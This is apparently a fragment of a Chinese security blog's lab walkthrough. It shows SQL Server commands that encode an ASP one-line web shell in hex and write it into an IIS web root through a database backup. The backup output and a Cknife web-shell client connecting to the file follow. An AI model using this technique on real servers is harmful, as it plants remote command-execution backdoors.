 create table [dbo].[test] ([cmd] [image])
insert into [test](cmd) values(0x3c256576616c20726571756573742822636d642229253e)
backup database test to disk = 'C:\Inetpub\wwwroot\1.asp'
Drop table [test]
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot
名称 大小 类型 修改日期 属性
sqlilabs 文件夹 2021-9-22 19:11
iisstart.htm 2 KB HTML Document 2007-2-16 23:20 A
pagerror.gif 3 KB GIF 图像 2007-2-16 23:05 A
1.asp 849 KB ASP 文件 2021-9-22 19:42 A
(所影响的行数为 1 行)
已处理 96 页,这些页属于数据库 'test' 的文件 'test'(位于文件 1 上)。
已处理 1 页,这些页属于数据库 'test' 的文件 'test_log'(位于文件 1 上)
BACKUP DATABASE 操作成功地处理了 97 页,花费了 0.032 秒(24.608 MB/秒
Cknife 1.0 Release
列表 192.168.56.4 192.168.56.4
c:\inetpub\wwwroot\ 读取
C:
inetpub
wwwroot
sqlilabs
D:
文件 时间 大小 属性
sqlilabs 2021-09-22 19:11:30 0 16
1.asp 2021-09-22 19:42:11 868864 32
iisstart.htm 2007-02-16 23:20:52 1193 32
pagerror.gif 2007-02-16 23:05:02 2806 32
AaronLuo's Blog from byAaronluo.github.io